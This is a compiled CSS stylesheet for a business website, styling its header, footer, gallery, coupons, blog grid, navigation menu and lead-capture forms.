footer.page-footer .upper .row .footer-address-info { margin-top: 0.55556rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number { margin-top: 0.55556rem; margin-bottom: 1.11111rem; }

footer.page-footer .upper .row .footer-phone-info .phone-number a { font-family: "Oswald", sans-serif; font-weight: 800; font-size: 1.33333rem; }

@media screen and (max-width: 39.9375em) { footer.page-footer .upper .row .columns { display: block; width: 100%; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper .row .row.align-right { position: absolute; bottom: 0; right: 0.83333rem; } }

footer.page-footer .upper .social-links { margin-top: 1.11111rem; }

footer.page-footer .lower { background-color: #1A1A1A; text-align: center; border-top: thin solid rgba(112, 112, 112, 0.3); }

footer.page-footer .lower .footer-copyright { margin: 1.11111rem 0; color: #686868; }

footer.page-footer .lower img { -webkit-transition: .3s; transition: .3s; }

footer.page-footer .lower img:hover, footer.page-footer .lower img:focus { opacity: .5; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper ul li { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 2.22222rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { text-align: left; }
  footer.page-footer .upper .row ul li, footer.page-footer .upper .row .columns { text-align: left; }
  footer.page-footer .upper .social-links { margin-top: 0; }
  footer.page-footer .lower .footer-copyright { margin: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Open Sans", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: rgba(17, 17, 17, 0.8); padding: 0.77778rem 0; text-align: center; -webkit-transition: .3s; transition: .3s; }

header.page-header.sticky { background-color: #111111; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2.22222rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.11111rem; padding-left: 0.83333rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1.11111rem; padding-right: 0.83333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; }

footer.page-footer .upper, footer.page-footer .lower { padding: 1.66667rem 0; }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 2.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url("/images/top-awards.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#page-id-1 .content-main .row.align-middle .columns { margin-bottom: 1.11111rem; text-align: center; }

#page-id-1 #extraContent0 { background-color: #222; color: #fefefe; position: relative; }

#page-id-1 #extraContent0 p strong { color: #fefefe; }

#page-id-1 #extraContent0::before { content: ''; background-image: url("/images/callout-top.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0::after { content: ''; background-image: url("/images/callout-bottom.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent0 h2 { color: #fefefe; font-size: 1.77778rem; width: 100%; margin-bottom: 1.66667rem; }

#page-id-1 #extraContent0 .callout-italic { font-size: 1rem; font-style: italic; padding-bottom: 0.27778rem; }

#page-id-1 #extraContent0 .callout-check { font-family: "Oswald", sans-serif; font-size: 1.33333rem; position: relative; margin-bottom: 2.22222rem; font-weight: 600; }

#page-id-1 #extraContent0 .callout-check::before { content: ''; background-image: url("/images/callout-check.png"); background-repeat: no-repeat; background-position: center; background-size: contain; position: absolute; left: -1.66667rem; width: 1.38889rem; height: 100%; }

#page-id-1 #extraContent0 .row .columns { padding-left: 3.88889rem; }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent0 .callout-check::before { left: -2.22222rem; width: 2.22222rem; height: 100%; } }

#page-id-1 #extraContent1 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 { background-color: #F4F4F4; position: relative; padding-top: 2.22222rem; padding-bottom: 2.22222rem; }

#page-id-1 #extraContent2 h2 { margin-bottom: 1.38889rem; }

#page-id-1 #extraContent2 .imgLink { position: relative; margin-bottom: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a { color: #156DBA; margin-left: 0.55556rem; }

#page-id-1 #extraContent2 .imgLink a:hover, #page-id-1 #extraContent2 .imgLink a:focus { text-decoration: none; }

#page-id-1 #extraContent2 .imgLink::after { content: ''; background-image: url("/images/right-arrow.png"); background-size: contain; background-position: center; background-repeat: no-repeat; margin-left: 0.44444rem; position: absolute; width: 0.41667rem; height: 100%; }

#page-id-1 #extraContent2::before { content: ''; background-image: url("/images/top-white.png"); background-repeat: no-repeat; background-position: top; background-size: contain; position: absolute; width: 100%; height: 50%; top: 0; max-height: 2.77778rem; }

#page-id-1 #extraContent2::after { content: ''; background-image: url("/images/bottom-gray.png"); background-repeat: no-repeat; background-position: bottom; background-size: contain; position: absolute; width: 100%; height: 50%; bottom: 0; max-height: 2.77778rem; }

@media screen and (max-width: 39.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #page-id-1 #extraContent2 .shrink { width: 100%; } }

@media print, screen and (min-width: 64em) { #page-id-1 #extraContent2 { padding-top: 5rem; padding-bottom: 5rem; }
  #page-id-1 #extraContent2 a { font-size: 1.33333rem; }
  #page-id-1 #extraContent2 .shrink { padding-left: 2.22222rem; padding-right: 2.22222rem; } }

#page-id-1 #extraContent3 .row.columns .row.hopscotch-section:nth-child(2) { margin-top: 4.44444rem; margin-bottom: 4.44444rem; }

#page-id-1 #extraContent3 .row.columns .row .columns p:first-of-type { margin-bottom: 0; }

#page-id-1 #extraContent3 h2 { font-weight: 600; }

.home-page-sub-content { padding: 1.66667rem 0; background: url("/images/bottom-awards.jpg") center/cover no-repeat; text-align: center; }

@media print, screen and (min-width: 64em) { .home-page-sub-content { padding: 2.77778rem 0; } }

.home-page-sub-content img { -webkit-box-reflect: below 0 linear-gradient(transparent, transparent, transparent, rgba(255, 255, 255, 0.05), rgba(255, 255, 255, 0.1)); margin-bottom: 1.11111rem; }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #0b375e; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; color: #fff; }

.sub-banner h1, .sub-banner .callout-bar h2, .callout-bar .sub-banner h2, .sub-banner #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .sub-banner h2, .sub-banner #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .sub-banner h2, .sub-banner h2, .sub-banner h3, .sub-banner h4, .sub-banner h5, .sub-banner h6, .sub-banner p, .sub-banner span, .sub-banner strong { color: inherit; }

.sub-banner hr { max-width: 11.66667rem; width: 100%; border-bottom: 0.16667rem solid rgba(255, 255, 255, 0.5); margin: 0.55556rem auto 1.66667rem; }

.sub-banner #sub-banner-container > * { color: #fefefe !important; text-align: center; font-size: 1.55556rem; font-family: "Oswald", sans-serif; margin: 1.66667rem 0.83333rem 1.66667rem 0.83333rem; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 2.22222rem 0.83333rem 1.66667rem 0.83333rem; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; padding-bottom: 4.44444rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.66667rem 0.83333rem; font-size: 2.66667rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #156DBA; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #156DBA; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #156DBA; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #156DBA; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #156DBA; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #156DBA; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #156DBA; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #156DBA; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oswald", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: transparent; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(255, 255, 255, 0.25); }

.title-bar button:hover::after { background: rgba(255, 255, 255, 0.25); -webkit-box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 7px 0 rgba(255, 255, 255, 0.25), 0 14px 0 rgba(255, 255, 255, 0.25); }

.top-bar { position: relative; z-index: 20; background: #666666; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu .submenu a { padding: 0.33333rem 0.72222rem; font-size: 0.94444rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul { background: transparent; }
  .top-bar ul.menu-top.menu > li > a { padding: 0 0.27778rem; font-size: 0.83333rem; }
  .top-bar ul.menu-top.menu > li > a span { padding: 0.83333rem 0; display: inline-block; }
  .top-bar ul.menu li { background: transparent; }
  .top-bar ul.menu li > a { padding: 0.7rem .5rem; font-size: 1.11111rem; }
  .top-bar ul.menu li > a span { position: relative; }
  .top-bar ul.menu li > a span::after { content: ''; background-color: #0085DA; position: absolute; width: 100%; height: 0.16667rem; bottom: 0; left: 0; opacity: 0; }
  .top-bar ul.menu li > a:hover, .top-bar ul.menu li > a:focus { background: transparent; }
  .top-bar ul.menu li > a:hover span::after, .top-bar ul.menu li > a:focus span::after { opacity: 1; }
  .top-bar ul.menu li.has-submenu a:hover::after, .top-bar ul.menu li.has-submenu a:focus::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu { background: #333; }
  .top-bar ul.menu li .is-dropdown-submenu a span::after { content: none; }
  .top-bar ul.menu li .is-dropdown-submenu a:hover, .top-bar ul.menu li .is-dropdown-submenu a:focus { background: #0d0d0d; }
  .top-bar ul.menu .active > a { background: transparent; }
  .top-bar ul.menu .active > a span::after { opacity: 1; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent a::after { top: 2.83333rem !important; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a { background: #0d0d0d; }
  .top-bar ul.menu .active.is-dropdown-submenu-parent .submenu .is-submenu-item.active > a::after { content: none; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu li a { padding: 0.7rem 0.27778rem; }
  .top-bar ul.menu-top.menu > li > a { font-size: 1rem; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #156DBA; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Oswald", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #0b375d; color: #fff; border-radius: 3px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #666666; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 3px; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #125d9e; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

